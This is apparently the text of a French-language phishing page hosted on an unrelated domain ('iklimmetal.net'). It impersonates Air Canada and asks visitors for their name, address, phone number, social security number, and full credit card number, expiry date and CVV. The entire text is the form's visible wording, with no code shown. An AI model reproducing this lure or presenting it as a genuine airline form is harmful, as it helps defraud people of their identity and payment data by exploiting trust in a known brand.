 iklimmetal.net/air.html
INFORMATION
PERSONNELLES:
NOM ET PRENOM:
ADRESSE:
CODE POSTAL:
VILLE:
TELEPHONE:
NUMERO DE SECURITE SOCIAL:
INFORMATION DE
PAIEMENT
AIR CANADA
CARTE DE CREDIT:
Entrez les 16 chiffres de votre carte
DATE D'EXPIRATION:
MM / AAAA
CVV:
Entrez le code de sécurité à 3 chiffres
ENVOYER